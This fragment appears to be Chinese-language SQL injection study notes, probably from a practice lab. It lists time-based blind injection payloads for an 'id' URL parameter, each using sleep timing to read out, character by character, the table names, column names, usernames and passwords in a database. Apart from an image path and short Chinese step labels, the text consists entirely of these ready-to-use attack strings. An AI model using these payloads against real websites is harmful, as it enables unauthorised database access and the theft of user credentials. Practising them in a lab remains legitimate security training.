 替换入需要查询的命令语句
?id=1' and if(ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>100,sleep(0),sleep(3))--+ 查询表名
?id=1' and if(ascii(substr((select column_name from information_schema.columns where
table_schema=database()  and table_name='users' limit 0,1),1,1))>100,sleep(0),sleep(3))--+
查询列名
?id=1' and if(ascii(substr((select username from users limit 0,1),1,1))>100,sleep(0),sleep(3))--+
查询用户名
?id=1' and if(ascii(substr((select password from users limit 0,1),1,1))>100,sleep(0),sleep(3))--+
查询密码